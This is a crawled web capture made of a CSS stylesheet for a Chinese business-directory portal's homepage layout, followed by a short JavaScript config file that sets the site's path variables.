#topshow .help-tab .hd{ height:30px; line-height:30px; color:#747474; border-bottom:1px solid #dfdfdf;}
#topshow .help-tab .hd ul{width:110%;}
#topshow .help-tab .hd li{margin-right:22px;cursor:pointer}
#topshow .help-tab .hd .on{ color:#444; border-bottom:1px solid #DB2242;}
#topshow .help-tab .bd{ margin-top:10px; float:left;}
#topshow .help-tab .bd ul{ width:216px; line-height:24px; display:none;}
#topshow .help-tab .bd a{ text-decoration:none;}

#topshow .new-num{ height:100%;  padding-top:12px;border:1px solid #dfdfdf; border-top:0; overflow:hidden;}
#topshow .new-num .bgimg{display:block;width:73px;height:73px;background:url(images/ico.png) no-repeat -208px -84px; position:absolute;top:22px;left:20px;}
#topshow .new-num .contentt{ margin-left:110px;}
#topshow .new-num .contentt li{ width:120px; height:40px;line-height:18px;margin-bottom:12px; border-left:4px solid #dedede; padding-left:10px;}
#topshow .new-num .contentt strong{font-size:15px;display:block;color:#ea1e00;font-family: Vani,Constantia, Cochin, Georgia, Times, "Times New Roman", serif;}
#topshow .price{background-color:#dfdfdf;width:241px;height:146px;overflow:hidden;}
#topshow .price .ptit{margin:1px 1px 0;height:33px; line-height:33px; background-color:#f5f5f5;padding-left:15px;}
#topshow .price li{width:59px;height:36px;margin:1px 0 0 1px;overflow:hidden;}
#topshow .price li a{display:block;background-color:#fff;width:59px;height:36px;line-height:36px;text-align:center;}
#topshow .price li a:hover{background-color:#f3f3f3;}
.floor{ margin-top:15px;}
.floor .header{padding-bottom:10px;}
.floor .header h3{  font-size:18px;line-height:1.23;padding-left:10px; background:url(images/ico.png) no-repeat -74px -507px;}
.floor .header h3 em{color:#ff5a00;}
.floor .header .more a{margin:0 8px;}
.floor .contents{padding-left:220px;height:502px;border:1px solid #dfdfdf;overflow:hidden;position:relative;}
.floor .adimg{background-color:#fdfdfd;width:220px; padding:1px; border-right:1px solid #dfdfdf; position:absolute;left:0;top:0;}
.floor-cate{ width:480px; height:315px;border-right:1px solid #dfdfdf;}
.floor-cate ul{padding-left:20px;}
.floor-cate li{width:460px;height:25px;line-height:25px;overflow:hidden;}
.floor-cate li a{ padding:0 13px; float:left;}
.floor-cate li.first{ margin-top:16px;}
.floor-company{width:497px;}
.floor-company h4{ height:44px; border-bottom:1px solid #dfdfdf; padding-left:20px; font:16px/44px "Microsoft YaHei";}
.floor-company-vip{width:244px;height:235px;margin:18px 0 18px 18px;border-right:1px dotted #dfdfdf;}
.floor-company-vip  ul{margin-left:-15px;}
.floor-company-vip li{ width:110px;height:80px;margin:5px 0 0 10px;}
.floor-company-vip li p{color:#333;height:20px;line-height:20px;width:115px;overflow:hidden;}
.floor-company-vip li.top{ width:220px;height:auto;margin:0 0 5px 10px;}
.floor-company-vip dt a{color:#ff5a00;}
.floor-company-vip dd a{color:red;}
.floor-company-vip dd{margin-top:3px;}
.floor-company-vip dd.ddvip{padding:5px 0;}
.floor-company-list{ margin:18px 0 0 18px; width:200px; overflow:hidden;}
.floor-company-list li{background:url(images/ico.png) no-repeat -316px -628px;padding-left:10px;line-height:26px;height:26px; overflow:hidden;}
.floor .proshow{width:988px;height:183px;border-top:1px solid #dfdfdf; overflow:hidden;clear:both;}
.floor .proshow li{ width:132px; height:170px; margin:15px 0 0 25px;}
.floor .proshow .a-img{display:block;width:132px; height:132px; border:1px solid #efefef;margin-bottom:7px;}
.floor .proshow .a-img:hover{border-color:#ff5a00;}
.floor .proshow .te{display:block;height:20px;width:130px;text-align:center;}
.ibox .adimg{width:200px;height:220px;margin-top:5px;overflow:hidden;position:relative;}
.ibox .adimg .te{ width:200px; height:30px; line-height:30px; padding:0 10px; bottom:0; left:0; background-color:#000; filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity: 0.7;opacity: 0.7; position:absolute; z-index:1; }
.ibox .adimg .te a{ color:#fff;overflow:hidden;}
.ibox .rank-list{width:195px;height:225px;}
.ibox .rank-list ul{background:url(images/ico.png) no-repeat -290px -332px; padding-left:35px;}
.ibox .rank-list li{width:158px; height:33px; line-height:33px; overflow:hidden;}
.dynamic{ width:360px;margin-left:35px;}
.dynamic h4{ font-size:16px}
.dynamic dl{ width:360px;padding:8px 0 10px;}
.dynamic dt{ width:70px;margin-right:10px;}
.dynamic dd{ width:280px;height:62px;line-height:20px;color:#999;overflow:hidden;}
.dynamic dd strong{display:block;margin-bottom:2px;}
.dynamic ul{border-top:1px dashed #dfdfdf;width:360px;padding-top:6px;}
.dynamic ul li{width:100%;line-height:24px;height:24px; overflow:hidden;}
.dynamic ul li .time{float:right;margin-left:10px;color:#999;}

/* 右侧浮动 */
.float_nav{position:fixed; top:120px; right:10px; width:55px; display:none;}
.fn_down{ height: 25px; line-height: 25px; background: #FF6200 url(images/index_mov_bg.gif) no-repeat scroll center 10px; cursor:pointer;overflow:hidden;}
.fn_up{ background:#FF6200 url(images/index_mov_bg.gif) no-repeat scroll center -38px; height: 15px; cursor:pointer;}
.fn_body { background-color:#eee; padding:3px 0;}
.fn_body a{width:53px;height:20px;color:#999; display:block; line-height:1.5em;margin:2px 0;padding:0 1px;overflow:hidden;}
.fn_body a.cur{width:53px; height:20px;background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}
.fn_body a:hover{width:53px;height:20px; background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: http://www.pcccba.com/file/script/config.js
body_size: 262
content:
var DTPath = "http://www.pcccba.com/";var DTMob = "http://www.pcccba.com/mobile/";var SKPath = "http://www.pcccba.com/skin/defaultfs/";var MEPath = "http://www.pcccba.com/member/";var DTEditor = "fckeditor";var CKDomain = "";var CKPath = "/";var CKPrex = "ca1_";